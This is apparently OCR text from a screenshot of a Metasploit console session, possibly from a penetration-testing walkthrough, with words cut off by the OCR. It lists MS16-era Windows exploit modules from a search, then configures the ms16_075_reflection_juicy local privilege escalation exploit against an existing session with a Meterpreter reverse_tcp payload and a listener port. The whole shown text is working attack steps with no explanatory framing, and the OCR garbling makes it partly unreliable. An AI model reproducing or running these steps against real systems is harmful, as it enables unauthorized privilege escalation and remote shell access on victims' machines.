 > search ms16
ning Modules
============
Name Disclosure
Rank Check Description
---- -----------
---- ----- -----------
auxiliary/gather/ie_sandbox_findfiles 2016-08-09
normal No Internet Explorer Iframe Sandbox File Name Disclosure Vu
ability
auxiliary/server/netbios_spoof_nat 2016-06-14
normal No NetBIOS Response "BadTunnel" Brute Force Spoof (NAT Tunn
exploit/windows/browser/ms16_051_vbscript 2016-05-10
normal No Internet Explorer 11 VBScript Engine Memory Corruption
exploit/windows/fileformat/office_ole_multiple_dll_hijack 2015-12-08
normal No Office OLE Multiple DLL Side Loading Vulnerabilities
exploit/windows/local/ms16_014_wmi_recv_notif 2015-12-04
normal Yes Windows WMI Receive Notification Exploit
exploit/windows/local/ms16_016_webdav 2016-02-09
excellent Yes MS16-016 mrxdav.sys WebDav Local Privilege Escalation
exploit/windows/local/ms16_032_secondary_logon_handle_privesc 2016-03-21
normal Yes MS16-032 Secondary Logon Handle Privilege Escalation
exploit/windows/local/ms16_075_reflection 2016-01-16
normal Yes Windows Net-NTLMv2 Reflection DCOM/RPC
exploit/windows/local/ms16_075_reflection_juicy 2016-01-16
great Yes Windows Net-NTLMv2 Reflection DCOM/RPC (Juicy)
> use exploit/windows/local/ms16_075_reflection_juicy
exploit(windows/local/ms16_075_reflection_juicy) > set session 3
ion => 3
exploit(windows/local/ms16_075_reflection_juicy) > set payload windows/x64/
rpreter/reverse_tcp
oad => windows/x64/meterpreter/reverse_tcp
exploit(windows/local/ms16_075_reflection_juicy) > set lhost
t =>
exploit(windows/local/ms16_075_reflection_juicy) > set lport 5588
t => 5588
exploit(windows/local/ms16_075_reflection_juicy) >